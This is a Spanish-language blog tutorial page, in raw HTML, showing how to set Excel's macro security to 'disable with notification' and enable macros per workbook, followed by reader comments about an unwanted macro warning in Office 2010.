							google_ad_client = "ca-pub-1060395628183472";
							/* NL_Leaderboard_728x90 */
							google_ad_slot = "4555130183";
							google_ad_width = 728;
							google_ad_height = 90;
							//-->
						</script>
						<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
						</script>
					</div> 
				<!-- /banner -->
	<div class="row clearfix">
		<div class="span12 margin-20t">
			<form action="https://www.comolohago.cl" method="GET" class="form-horizontal">
    			<div class="input-append">
  					<input class="span10 search_bar" id="appendedInputButton" name="s" placeholder="Busca lo que quieras (Ej: Arroz, Android, Robots, Xbox360)" type="text">
  					<button class="btn btn-large btn-clh search-btn" type="submit"><i class="icon-wrench icon-white"></i> &iquest;C&oacute;mo Lo Hago?</button>
				</div>
			</form>
		</div>
	</div>
</div>

		
	<div class="margin-30b"></div>
	

<div class="container clearfix">
	<div class="row clearfix">

			
			
		<div class="span8">		
				
				
				<div id="post-3626" class="atlantic-post post-3626 post type-post status-publish format-standard has-post-thumbnail hentry category-excel-ofimatica category-ofimatica category-tecnologia tag-excel tag-macros tag-seguridad" itemscope itemtype="http://schema.org/BlogPosting">	
				
				<div class="title-block">
					<h3>Excel</h3>
						<div class="clear"></div>

						<div class="divider"></div>
					
				</div> <!-- /title-block -->
				
			<!-- start small-meta -->						
							<div class="small-meta left">
								<span class="meta-time">
									<time datetime="21 junio, 2010" itemprop="datePublished">21 junio, 2010</time>
								</span>
								
								&Xi; 

								<a href="https://www.comolohago.cl/como-habilitar-una-macro/#comments">22 comentarios</a>							</div> <!-- /small-meta -->					
				
							<div class="clear"></div>	
					<div class="single-meta-information">
					
								
				
					
				
							<h1 class="single-title no-margin-b" itemprop="name headline">Cómo habilitar una macro</h1>
							<span class="meta-time">por <a href="http://www.comolohago.cl" title="Visitar el sitio de Dexter" rel="author external">Dexter</a></span>
							<meta itemprop="author" content="Dexter">
														<div class="margin-15b"></div>						
						<div class="clear"></div>


					</div> <!-- /single-meta-information -->	

				
			

	                   																			
									<div class="single-media-thumb"> 								
		                        		  				
				                    	<a data-rel="prettyPhoto" href="https://www.comolohago.cl/wp-content/uploads/2009/04/Untitled-51.jpg"><img itemprop="image" src="https://www.comolohago.cl/wp-content/uploads/2009/04/Untitled-51.jpg" alt="Cómo habilitar una macro" /></a>				

									</div> <!-- /single-media-thumb -->									
								
												


	                   	
						
						
						
						
												<span itemprop="articleBody"><div id="post-content"> 
							<div id="ad-single-post-top">
								<script type="text/javascript"><!--
									google_ad_client = "ca-pub-1060395628183472";
									/* CLH-Single-Post-Top */
									google_ad_slot = "7984161385";
									google_ad_width = 336;
									google_ad_height = 280;
									//-->
									</script>
									<script type="text/javascript"
									src="//pagead2.googlesyndication.com/pagead/show_ads.js">
								</script>
							</div>
						<p><img class="lazy lazy-hidden aligncenter" alt="" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://farm5.static.flickr.com/4055/4719516800_b7613b8363_o.png" width="450" height="333" /><noscript><img class="aligncenter" alt="" src="http://farm5.static.flickr.com/4055/4719516800_b7613b8363_o.png" width="450" height="333" /></noscript></p>
<p style="text-align: justify;">Como podrán recordar hace unas semanas realicé un tutorial introductorio acerca de las <a href="http://www.comolohago.cl/como-hacer-una-macro-en-excel/">Macros</a> en Excel.</p>
<p style="text-align: justify;">Pues bien, luego de realizarlo me llegaron un par de correos con una pregunta bastante recurrente. Esta era acerca de como se podían activar las Macros en un computador cualquiera. Si bien recuerdan en la introducción del primer tutorial de macros explicaba que estas venían desactivadas por defecto ya que el código podría ser malisioso.</p>
<p style="text-align: justify;">Con respecto a ello les mostraré como configurar la seguridad de las macros en Excel de manera que puedan tener el control sobre que macros correr y cuales no.</p>
<p style="text-align: justify;">Los invito a continuar con la lectura.</p>
<p style="text-align: justify;"><span id="more-3626"></span></p>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter" alt="" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://farm5.static.flickr.com/4052/4719379584_cea417281d_b.jpg" width="600" height="374" /><noscript><img class="aligncenter" alt="" src="http://farm5.static.flickr.com/4052/4719379584_cea417281d_b.jpg" width="600" height="374" /></noscript></p>
<p style="text-align: justify;">Para poder habilitar la ejecución de la macro comenzaremos por dar click en el botón de inicio y luego daremos click en el botón “Opciones de Excel”.</p>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter" alt="" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://farm5.static.flickr.com/4060/4718731755_803e71d35e_b.jpg" width="600" height="489" /><noscript><img class="aligncenter" alt="" src="http://farm5.static.flickr.com/4060/4718731755_803e71d35e_b.jpg" width="600" height="489" /></noscript></p>
<p style="text-align: justify;">Con ello se nos abrirá una ventana nueva. En ella debemos hacer click en la opción “Centro de Confianza” y luego hacer click en el botón “Configuración del Centro de Confianza”.</p>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter" alt="" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://farm5.static.flickr.com/4020/4719379864_4695694072_b.jpg" width="600" height="489" /><noscript><img class="aligncenter" alt="" src="http://farm5.static.flickr.com/4020/4719379864_4695694072_b.jpg" width="600" height="489" /></noscript></p>
<p style="text-align: justify;">Se nos abre otra ventana. En ella damos click a la opción “Configuración de macros” y debemos activar la opción “Deshabilitar todas las macros con Notificación”.</p>
<p style="text-align: justify;">Gracias a esto tendremos el control sobre que contenido ejecutar.</p>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter" alt="" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://farm5.static.flickr.com/4057/4718731327_4bd844c401_b.jpg" width="600" height="190" /><noscript><img class="aligncenter" alt="" src="http://farm5.static.flickr.com/4057/4718731327_4bd844c401_b.jpg" width="600" height="190" /></noscript></p>
<p style="text-align: justify;">Con esto cada vez que abramos un libro de Excel que contenga macros, nos aparecerá una barra de mensaje el cual nos dará la opción de habilitar las macros. En la imagen se observa la barra. En ella daremos click en el botón “Opciones…”</p>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter" alt="" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://farm5.static.flickr.com/4053/4718731441_ab302f0bd4_o.png" width="483" height="434" /><noscript><img class="aligncenter" alt="" src="http://farm5.static.flickr.com/4053/4718731441_ab302f0bd4_o.png" width="483" height="434" /></noscript></p>
<p style="text-align: justify;">Con ello se nos abrirá esta ventana en la cual podremos elegir la opción que deseemos.</p>
<p style="text-align: justify;">Si deseamos ejecutar las macros que posea la hoja de cálculo deberemos activar la opción “habilitar este contenido” y dar click en aceptar.</p>
<p style="text-align: justify;">Como podrán observar con estos simples pasos podrán tener el control del contenido a ejecutar. En general cada vez que realizo una macro para algún cliente siempre les envío un documento con la activación de la lengüeta de programador vista en el tutorial anterior junto a esta información sobre la notificación sobre macros. Es información muy importante  que siempre los clientes agradecen.</p>
<p>Bueno con esto me despido, espero que les haya gustado.</p>
<p style="text-align: center;">Y como siempre, este tutorial ha sido</p>
<p style="text-align: center;"><img class="lazy lazy-hidden" alt="" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://farm4.static.flickr.com/3043/3056524059_52d616c96c.jpg?v=0" width="400" height="314" /><noscript><img alt="" src="http://farm4.static.flickr.com/3043/3056524059_52d616c96c.jpg?v=0" width="400" height="314" /></noscript></p>
<p style="text-align: center;"><em>Felices proyectos!!!!!</em></p>
<p style="text-align: center;">Para cualquier consulta no duden en escribirnos.</p>
<p style="text-align: center;">Estaremos felices de responderles y ayudarles en todo lo posible.</p>
<p style="text-align: center;"><em><strong>Cómo Lo Hago, si se puede, te lo enseñamos.</strong></em></p>
</div></span>
						
						
						<div id="ad-single-post-bottom">
							<script type="text/javascript"><!--
								google_ad_client = "ca-pub-1060395628183472";
								/* CLH-single-post-bottom */
								google_ad_slot = "7844560582";		
								google_ad_width = 728;
								google_ad_height = 15;
								//-->
							</script>
							<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
							</script>
						</div>
				
												
													<div class="clear"></div>
							<div class="divider-1px"></div>
																				<!-- start category -->
				        	<div class="floatRight single-post-tags">
					    	    <span class="info-category">
					    	    	<a href="https://www.comolohago.cl/tag/excel/" rel="tag">Excel</a>  <a href="https://www.comolohago.cl/tag/macros/" rel="tag">Macros</a>  <a href="https://www.comolohago.cl/tag/seguridad/" rel="tag">seguridad</a><br /> 
					    	    	<meta itemprop="keywords" content="Excel, Macros, seguridad">
					    	    </span>	
					    	</div> <!-- /floatRight -->
					    	
													<div class="clear"></div>
							<div class="divider-1px"></div>
										
				</div>

		<div class="margin-30t"></div>

					<div class="title-block"><h3>Comparte este tutorial</h3><span class="divider"></span></div>		<div class="row">
			<div class="span8 share margin-30b clearfix">
				<!-- AddThis Button BEGIN -->
<div class="addthis_default_style addthis_counter_style">
<a class="addthis_button_facebook_like" fb:like:layout="box_count" style="width: 80px; margin-right: 20px;"></a>
<a class="addthis_button_tweet" tw:count="vertical" style="margin-right: 20px;"></a>
 <a class="addthis_button_pinterest_pinit" pi:pinit:layout="vertical" style="margin-right: 20px;">        </a>
<a class="addthis_button_google_plusone" g:plusone:size="tall" style="margin-right: 20px;"></a>
<a class="addthis_counter"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53fe2087251f2c23"></script>
<!-- AddThis Button END -->			</div> <!-- /share -->
		</div> <!-- /row -->	
		<div class="clear"></div><div class="margin-30b"></div>		
		<div class="row">
			<div class="span8 margin-30b clearfix" >
			<div class="author-inner-block" itemscope itemtype="http://schema.org/Person">

			<div class="title-block"><h3>El culpable de todo esto</h3><span class="divider"></span></div>					
					
										
									<span itemprop="image"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=40&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=80&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-40 photo' height='40' width='40' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=40&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=80&#038;d=mm&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' /></noscript></span>		
									

					<p class="author-description-text">Cuenta la leyenda, que si Albert Einstein hubiese sido mujer, se hubiese encontrado con Isaac Newton y hubiesen tenido un hijo, mientras por otro lado MacGyver se hubiese encontrado con la versión femenina de una fusión entre los Cazadores de Mitos, hubiesen tenido una hija, y por afán del destino esos 2 niños se hubiesen encontrado cuando adultos y hubiesen tenido un hijo, ese sería Dexter. Simple, ¿No?. Existen otras teorías respecto a su origen, pero en verdad no quisieramos mentirles… sería una rotería. Bautizado en los barrios populares como ‘El Jackie Chan de la Electrónica’, presenta las más diversas soluciones a los problemas diarios. Es un crack.</p>					

				<div class="small-meta">
					
						<span class="author-name">En los barrios marginales se le conoce como: Dexter</span>
						<meta itemprop="name" content="Dexter">
						<div class="clear"></div>
						<div class="margin-5b"></div>
									

							
												
					</div> <!-- /small-meta -->
		
					<div class="clear"></div>
				
				</div>
			</div> <!-- span8 -->		
		</div> <!-- /row -->
			<div class="clear"></div><div class="margin-30b"></div>			<div class="title-block"><h3>Comentarios en Facebook</h3><span class="divider"></span></div>			
			<div id="fb-root"></div>
				<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1&appId=105717085988";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>

					<div class="fb-comments" data-width="100%" data-href="https://www.comolohago.cl/como-habilitar-una-macro/" data-num-posts="4" data-colorscheme="light"></div>

			<div class="clear"></div><div class="margin-30b"></div> 
							
		<div class="clear"></div>

						

				<div class="clear"></div>

								
		
		
<!-- You can start editing here. -->


  <div class="post-title"><h4>22 Comentarios</h4></div>  <ul id="comments" class="margin-comments">
    
   <li class="pingback even thread-even depth-1" id="li-comment-32701">
  
	  <div id="comment-32701" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	
		<div class="comment-author-link">
			<a href='http://topsy.com/www.comolohago.cl/2010/06/21/como-habilitar-una-macro/?utm_source=pingback&#038;utm_campaign=L2' rel='external nofollow' class='url'>Tweets that mention Como habilitar una macro.- Como Lo Hago -- Topsy.com</a>		</div>

	<div class="comment-date-link">
		junio 21, 2010		<br />
		9:35:18 am	</div>
	    	
		</div>

		<div class="span6">
		
         <p>[&#8230;] This post was mentioned on Twitter by Como Lo Hago, ComoHago. ComoHago said: Como habilitar una macro.: Como podrán recordar hace unas semanas realicé un tutorial introductorio acerca de las &#8230; <a href="http://bit.ly/bGHHmW" rel="nofollow">http://bit.ly/bGHHmW</a> [&#8230;]</p>

	       <div class="replay-buttton">	
		       	<a rel='nofollow' class='comment-reply-link' href='https://www.comolohago.cl/como-habilitar-una-macro/?replytocom=32701#respond' onclick='return addComment.moveForm( "comment-32701", "32701", "respond", "3626" )' aria-label='Responder a Tweets that mention Como habilitar una macro.- Como Lo Hago -- Topsy.com'>Responder</a>	
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


</li><!-- #comment-## -->

   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-32703">
  
	  <div id="comment-32703" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/00757b3114af420c0a7bcd23e64b9aa0?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/00757b3114af420c0a7bcd23e64b9aa0?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/00757b3114af420c0a7bcd23e64b9aa0?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/00757b3114af420c0a7bcd23e64b9aa0?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			loc2		</div>

	<div class="comment-date-link">
		junio 21, 2010		<br />
		12:49:37 pm	</div>
	    	
		</div>

		<div class="span6">
		
         <p>Saludos solo quiero felicitarlos por este gran proyecto que estan llevando a cabo, son muy útiles sus aportes. sigan asi. gracias por todo</p>

	       <div class="replay-buttton">	
		       	<a rel='nofollow' class='comment-reply-link' href='https://www.comolohago.cl/como-habilitar-una-macro/?replytocom=32703#respond' onclick='return addComment.moveForm( "comment-32703", "32703", "respond", "3626" )' aria-label='Responder a loc2'>Responder</a>	
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


</li><!-- #comment-## -->

   <li class="comment even thread-even depth-1" id="li-comment-32722">
  
	  <div id="comment-32722" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			jorcarri		</div>

	<div class="comment-date-link">
		junio 21, 2010		<br />
		8:16:30 pm	</div>
	    	
		</div>

		<div class="span6">
		
         <p>Yo tengo un problema con el 2010, al crear un documento nuevo de word y abrirlo me aparece una ventana dice algo así como la función que esta tratando de ejecutar contiene macros&#8230; me molesta que el maldito mensaje aparezca cada vez que creo y abro los documentos como se podrá solucionar???</p>

	       <div class="replay-buttton">	
		       	<a rel='nofollow' class='comment-reply-link' href='https://www.comolohago.cl/como-habilitar-una-macro/?replytocom=32722#respond' onclick='return addComment.moveForm( "comment-32722", "32722", "respond", "3626" )' aria-label='Responder a jorcarri'>Responder</a>	
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


<ul class="children">

   <li class="comment byuser comment-author-mmuller bypostauthor odd alt depth-2" id="li-comment-32731">
  
	  <div id="comment-32731" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			<a href='http://www.comolohago.cl' rel='external nofollow' class='url'>Dexter</a>		</div>

	<div class="comment-date-link">
		junio 22, 2010		<br />
		8:56:26 am	</div>
	    	
		</div>

		<div class="span6">
		
         <p>@jorcarri<br />
Cuando abras words, aprieta la combinación de teclas ALT+F11 con lo cual se abrirá el editor de Macros. Revisa si existe algún módulo y lo eliminas.<br />
<a href="http://screencast.com/t/MzE3Mjdi" rel="nofollow">http://screencast.com/t/MzE3Mjdi</a></p>
<p>Si eso no resulta me avisas y te haré un mini tutorial con otra solución pero que es demasiado larga como para ponerla como respuesta.</p>

	       <div class="replay-buttton">	
		       		
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-32751">
  
	  <div id="comment-32751" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			jorcarri		</div>

	<div class="comment-date-link">
		junio 22, 2010		<br />
		11:29:07 pm	</div>
	    	
		</div>

		<div class="span6">
		
         <p>@Dexter<br />
Al utilizar la combinación de teclas me aparece la misma ventana&#8230; voy a reinstalar a ver que pasa.<br />
al crear un documento nuevo y abrirlo me parece esto http://img149.imageshack.us/img149/2996/sinttulont.png</p>

	       <div class="replay-buttton">	
		       	<a rel='nofollow' class='comment-reply-link' href='https://www.comolohago.cl/como-habilitar-una-macro/?replytocom=32751#respond' onclick='return addComment.moveForm( "comment-32751", "32751", "respond", "3626" )' aria-label='Responder a jorcarri'>Responder</a>	
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


<ul class="children">

   <li class="comment byuser comment-author-mmuller bypostauthor odd alt depth-2" id="li-comment-32755">
  
	  <div id="comment-32755" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/cd42ade9ecdbef1acae71afb7ff5b449?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			<a href='http://www.comolohago.cl' rel='external nofollow' class='url'>Dexter</a>		</div>

	<div class="comment-date-link">
		junio 23, 2010		<br />
		8:36:44 am	</div>
	    	
		</div>

		<div class="span6">
		
         <p>@jorcarri<br />
Bastante extraño.<br />
Al parecer alguna vez ejecutaste un documento que poseía una macro &#8220;global&#8221; por decirlo de alguna manera.<br />
Te recomiendo reinstalar ya que si te pones a buscar en las ubicaciones de confianza, o en las configuraciones de Macros puedes dejar la crema, y tal como dije algunas macros pueden contener código malisioso por lo que fácilmente puede ser algún tipo de virus.<br />
Saludos!!!</p>

	       <div class="replay-buttton">	
		       		
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

   <li class="comment even thread-even depth-1" id="li-comment-32757">
  
	  <div id="comment-32757" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			jorcarri		</div>

	<div class="comment-date-link">
		junio 23, 2010		<br />
		10:30:17 am	</div>
	    	
		</div>

		<div class="span6">
		
         <p>@Dexter<br />
Reinstale y lo mismo, agrego que el PC esta recién formateado !pf probare con otra versión de MO2010, podra ser problema de los bits?  lo dudo xD</p>

	       <div class="replay-buttton">	
		       	<a rel='nofollow' class='comment-reply-link' href='https://www.comolohago.cl/como-habilitar-una-macro/?replytocom=32757#respond' onclick='return addComment.moveForm( "comment-32757", "32757", "respond", "3626" )' aria-label='Responder a jorcarri'>Responder</a>	
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


</li><!-- #comment-## -->

   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-32758">
  
	  <div id="comment-32758" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			jorcarri		</div>

	<div class="comment-date-link">
		junio 23, 2010		<br />
		10:35:51 am	</div>
	    	
		</div>

		<div class="span6">
		
         <p>Notar que descubre la vista previa de windows hace poco xD. Cuando selecciono un archivo .docx por ej adivina, si, aparece el mismo mensaje en el explorador de windows !pf ya me esta desesperando esta wea!</p>

	       <div class="replay-buttton">	
		       	<a rel='nofollow' class='comment-reply-link' href='https://www.comolohago.cl/como-habilitar-una-macro/?replytocom=32758#respond' onclick='return addComment.moveForm( "comment-32758", "32758", "respond", "3626" )' aria-label='Responder a jorcarri'>Responder</a>	
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


</li><!-- #comment-## -->

   <li class="comment even thread-even depth-1" id="li-comment-32760">
  
	  <div id="comment-32760" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/57f61d17c5387a219a968b94fbc2c0c0?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			jorcarri		</div>

	<div class="comment-date-link">
		junio 23, 2010		<br />
		11:02:44 am	</div>
	    	
		</div>

		<div class="span6">
		
         <p>Instale otra versión que tenia y funciona a la perfección. Sera que la otra versión traía un malware???<br />
_m_dO.Ob_m_</p>

	       <div class="replay-buttton">	
		       	<a rel='nofollow' class='comment-reply-link' href='https://www.comolohago.cl/como-habilitar-una-macro/?replytocom=32760#respond' onclick='return addComment.moveForm( "comment-32760", "32760", "respond", "3626" )' aria-label='Responder a jorcarri'>Responder</a>	
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


</li><!-- #comment-## -->

   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-33089">
  
	  <div id="comment-33089" class="first-comment">
   
   		   	
		<div class="row">
			<div class="span2">
	    	<img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/81aec06dc11c25b89e0947a61b1b6b9f?s=50&#038;d=mm&#038;r=x' data-lazy-srcset='https://secure.gravatar.com/avatar/81aec06dc11c25b89e0947a61b1b6b9f?s=100&#038;d=mm&#038;r=x 2x' class='lazy lazy-hidden avatar avatar-50 photo' height='50' width='50' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/81aec06dc11c25b89e0947a61b1b6b9f?s=50&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/81aec06dc11c25b89e0947a61b1b6b9f?s=100&#038;d=mm&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript>
		<div class="comment-author-link">
			dreamer16		</div>

	<div class="comment-date-link">
		julio 01, 2010		<br />
		7:16:22 pm	</div>
	    	
		</div>

		<div class="span6">
		
         <p>Hola! Tengo un problema con la version 2003. Luego de crear la macro quiero ejecutarla y no me aparece disponible  el boton &#8220;ejecutar&#8221;. El Como hago para que funcione??<br />
Gracias de antemano</p>

	       <div class="replay-buttton">	
		       	<a rel='nofollow' class='comment-reply-link' href='https://www.comolohago.cl/como-habilitar-una-macro/?replytocom=33089#respond' onclick='return addComment.moveForm( "comment-33089", "33089", "respond", "3626" )' aria-label='Responder a dreamer16'>Responder</a>	
	       </div>
</div>		
</div> <!-- /row -->
	<div class="clear"></div>	
	
</div> <!-- end #comment-ID -->


</li><!-- #comment-## -->
     
  </ul><!-- margin-comments -->
		


  		
	<!--- replace comment_form();  -->
	<span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://www.comolohago.cl/como-habilitar-una-macro/comment-page-2/#comments'>2</a>
<a class='page-numbers' href='https://www.comolohago.cl/como-habilitar-una-macro/comment-page-3/#comments'>3</a>
<a class="next page-numbers" href="https://www.comolohago.cl/como-habilitar-una-macro/comment-page-2/#comments">Siguiente</a><!--	<a rel="nofollow" id="cancel-comment-reply-link" href="/como-habilitar-una-macro/#respond" style="display:none;">Clic para cancelar respuesta.</a> -->

		  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-habilitar-una-macro/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://www.comolohago.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
